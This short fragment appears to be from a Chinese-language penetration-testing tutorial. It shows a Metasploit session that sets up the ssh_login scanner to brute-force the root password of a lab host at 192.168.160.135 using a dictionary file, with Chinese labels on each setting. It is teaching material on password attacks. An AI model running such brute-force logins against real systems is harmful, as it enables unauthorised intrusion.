 msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.160.135
rhosts => 192.168.160.135被攻击端IP
msf6 auxiliary(scanner/ssh/ssh_login) > set username root
username => root 用户名
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /root/test.txt
pass_file => /root/test.txt字典文件
msf6 auxiliary(scanner/ssh/ssh_login) > set threads 5
threads => 5线程
BY OFF
msf6 auxiliary(scanner/ssh/ssh_login) > run